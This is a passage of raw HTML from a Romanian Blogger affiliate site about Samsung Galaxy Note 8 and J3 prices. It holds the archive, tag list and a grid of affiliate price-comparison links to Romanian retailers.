<img alt='Pret Samsung J3 (2017) in magazinul Altex' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0DCjL_erVw9RclEAgnX6AFZReJGDFBJk7REfrzqHLCkwMbYlY8D-_mFZCDaNpAOyC-vmb_4CnU-FKEz_IvrBd3EGVSnSt5PmpYDQ-aCRxPp60cORDNWK7fWVgej_b4yPEGe9W8r7QIMfM/s72-c/j3+2017+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></div>
<div class='item-snippet'>Pretul telefonului Samsung Galaxy J3 model din 2017 in magazinul online Altex . Pret cu reducere si specificatiile telefonului J3 (2017) la ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>
<img alt='Samsung Note 8 pret 3.799 lei la Altex in februarie 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVvlHbMwQ-SxvPnas1nCjWCJTJ6yKy3qJJ4XfmLnZDWXrTKos3KtuFMJGmbNuO6UBsh4UgBOtRAjL785UyzgoEAPeRr1_vYcpjCQWr5LHYP_sSR6DT5V5WbyXeh8WGQDFxgpoMcj9ntkL/s72-c/note+8+pret+3799+lei+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februarie 2018</a></div>
<div class='item-snippet'>Altex, unul din cele mai mari magazine online, a scazut pretul telefonului Samsung Galaxy Note 8  la 3.999 de lei, si cu o reducere de 200 d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februari...</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-la-orange.html'>Pret Samsung Note 8 la Orange</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-resigilat-costa-3599-lei-celro.html'>Samsung Note 8 resigilat costa 3.599 lei la Cel.ro</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html'>Reducere 1.000 lei la Samsung Note 8 in magazinul ...</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html'>Magazinul Marketonline vinde Samsung Note 8 cu 3.7...</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html'>Pret Samsung Note 8 in magazinul Marketonline.ro</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>Samsung Note 8 Pret Altex contra Flanco</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html'>Samsung Note 8 Pret la Vodafone</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-in-magazinul-arsis.html'>Samsung Note 8 pret in magazinul Arsis</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-doar-3699ron-la-quickmobile.html'>Samsung Note 8 la doar 3.699 RON la Quickmobile</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note8-pret-flanco-februarie-2018.html'>Samsung Note 8 pret la Flanco in februarie 2018</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='//app.profitshare.ro/ai/4951318'></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>PRET ALTEX CONTRA FLANCO</h2>
<div class='widget-content'>
<a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>
<img alt='PRET ALTEX CONTRA FLANCO' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabZ6sayCg-qiSm8RG6fYYtqSb8kq0fa8uef6Z4n6y8TeJe4Nd0cuq8P0kldDhunZ9fcac4JGz6JiGzOEmzCXgejPJIVtsY1ybrI5Z9YQJrJbLCrSN7BAUDRXIVoKYPwG0ro4L2eF3gjmS/s1600/galaxy-note8-altex+vs+flanco+pret.png' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Verifica pret NOTE 8</h2>
<div class='widget-content'>
<style type="text/css">
#parent-side img {width: 100px; height:100px;}
</style>
<div id="parent-side">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2BQMneq" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMORr751TrbukAV0lkj1aHNoMmY4XrO7r9zcdlt0_DzozEgngpRM_Wg2HW1evpTojZY3IKvzhhYxk5owLjgOJGa3_JXOYfyTc6LXkQe15E4nPNkArza6Z3rAAgPN-0G9SB-JPYliGbUQ5k/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2BQMneq" rel="nofollow" target="_blank">Preț la Altex</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJwksoaPKc0XYqUZ0zSy0yPzL5kDW1oJpANpyXdNGw6VzxA4XzsDzv5ykJ1Cu-vEN_nH8BdPL1PRsOYzDKkmQTY_EXHMz3NChxZyFm5heNUK_RjLEYjbhQ-v2gc7CjoRG5Yys5dgDiPOZj/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">Preț la Flanco</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UhjuIrSi17FkezNAsTe8mp7nCqbc6HsupcjycNy6i7wyqg7gW4J6-9EDpz83k3_NKpkYtBy-UNGk4QT5ROsoWZg1tatX5zv68Ey1qQ0z_NvXdXggepRdRt3JjKh59m-GrzK8v2Cd2kCK/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">Preț la PcGarage</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6-RTLRoahU_cjXzTlQoFUUkf4lET8BFIGaA1QaOp1m9PxRpQzRyTeGpNIIsyrTB_5QHjmpSs6eetYG9UVcFJmC40VgObNsTH3Lqm4R3UpNUk7Zcn3LJC1YWlmoZoEleLtfEmU7-toyREE/s1600/4+pret+Cel.ro.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la Cel.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzpL3K1efWpsJkKY_NsHJHEo8XtF-e9cf1JdY0Pbo5rjtVlneel3-gk3ST9bvOpMmDPUYITzOYpJDDY0dQQIi_XLXP7DfT4AERNUrercW3tmY-DoK-sWuHrB6amvebd4Y_P7iYLdshkKP/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">Preț la Evomag</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHZ-1gldxFyvfr6v5T243SGYH3RBki-KI2s1z8AFhmdUeaOxFB802eWQHIHTZ8hCNeAfmknUch3x0uev1ehZ3gPJDNmnt1WSDo7CB0J2vUhYHQR7jsnS7T8l391qfvzJtJGwvFtXL05iK/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">Preț la QuickMobile</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">Preț la Germanos</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHYbWRgX9vmn75-gt_tF05Hpk7fBnRjilIv6hZO_RM3ezXlGzSCmg_LEpyMmaOLNfbao9icQwEIQCVohhlVPwOQGhAuA3GONLyBRRwOp-zIwaE6egtOzoeMXlCZmnAQYAaO1L3FXyhlHF2/s1600/8+pret+Marketonline.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la MarketOnline</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiydVhkufjHeJfudAbXb9rOdIDb3x9Ca81LxhWaMtuXrX-fXQw51oF8lUToiGhMVf8HmODdQHb2e637lHqzJ2FHARR_0AaMr3MDs829AHFZMU6fxNrSsCkAG8-Q5lH9pDu_MAwAs-FOfTPt/s1600/9+pret+IT+Galaxy.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" rel="nofollow" target="_blank">Preț la IT Galaxy</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpIqjbZFhMrtNQF4hxjhpVJTHyR3Cpw2zYCIQsFBHGTkxYCNbq1knDEoKi_bmboOB2AFROuaDQP2DcQpoBFqRygZ5Cvx7rMmZioWSqgxUb7oN8yAOmqfDmx_FaeD4hCQovSeVMecVObi0/s1600/10+pret+F64.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" rel="nofollow" target="_blank">Preț la F64.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnaEDX7MTbvhH2jnhgVWWz82z9PoTNLR2zzd7zxUNTeALEAwbr1pu-KQDtPJTVNJH2B9zs_ldz7P740mZE6jYGwCNZhtYOmjMZrbJFJkQNLjAmLnVm1wkzEWxCSd36OMngamVqylYQMGaI/s1600/11+pret+Badabum.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" rel="nofollow" target="_blank">Preț la Badabum</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuKLUcck23_8vZkaXUmVSavvjoENS8dgUCklsTtcgMCcmLhIF797leJarwaSYo0ymf0OgPLIkUerqUZ2_mCaZTkr2-5IDMY1eknL_hfOJJI0HnAe0O1LNTPV7uAGd8_0Akx5vjNa5AT84/s1600/12+pret+vexio.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" rel="nofollow" target="_blank">Preț la Vexio</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHKJlcO5waZuhIDIQHz_R0kxnhWiWRu2qhXjYJ7R39kYTaTCI9aDaqB3gzmcDodszOytgiSRPNwT_C89Uqp8szKhyDp9Nl3lxkBFZ-bxUVWeBcADMjc6f9YQ8OYUEhiz_eN0gTbjmEntbe/s1600/13+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">Preț la Vodafone</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=6f26c60a3&amp;redirect_to=https%253A//www.arsis.ro/search%253Fcontroller%253Dsearch%2526orderby%253Dposition%2526orderway%253Ddesc%2526search_query%253Dsamsung+note+8%2526submit_search%253DSubmit%2523/categorii-telefoane" rel="nofollow" target="_blank">Preț la Arsis</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjESlO9e3rKvhuFJkcTJEGW8qeyl4F-aafuxYIVfVWP_lIYcEoknjTZkJ6H8JWYr8FPLRBO8_fgPD8QtOnfPeyoP17pMbDCSOTuLLL5WmdgGdsFxQ4LmKkIgZpj_vbHude5fitC-20Lm50R/s1600/15+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">Preț la Telekom</a></td></tr>
</tbody></table>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/MagazineOnline.robloguri.info/?ref=bookmarks/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiscNI4PeiXWzLL1O6IRG454YrdBaqtfzQeFdIQAHwven9-YXS_PB4H5Wx1uLjd7-lF5XLK2pnwLymFhoQ7BVVyMuT8-N3jj6GVzD_qaf3tSkBe_QGW8qyNPJmp5NMfIYrMEnpKxQLgyiw/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Compara%20Pret%20Note%208'>Categoria Compara Pret Note 8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Galaxy%20modele%20J%20A%20si%20S'>Categoria Galaxy modele J A si S</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Note%208%20Review%20Specificatii'>Categoria Note 8 Review Specificatii</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Note%208%20Vodafone%20Orange%20Telekom'>Categoria Pret Note 8 Vodafone Orange Telekom</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus'>Categoria Pret Reduceri Galaxy S8 Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine'>Categoria Preturi Note 8 Magazine</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex'>Categoria Reduceri Pret Note 8 Altex</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag'>Categoria Reduceri Pret Note 8 Evomag</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Flanco'>Categoria Reduceri Pret Note 8 Flanco</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos'>Categoria Reduceri Pret Note 8 Germanos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage'>Categoria Reduceri Pret Note 8 PC Garage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile'>Categoria Reduceri Pret Note 8 Quickmobile</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi'>Categoria Samsung Note modele vechi</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus'>Samsung Galaxy S9 Plus</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
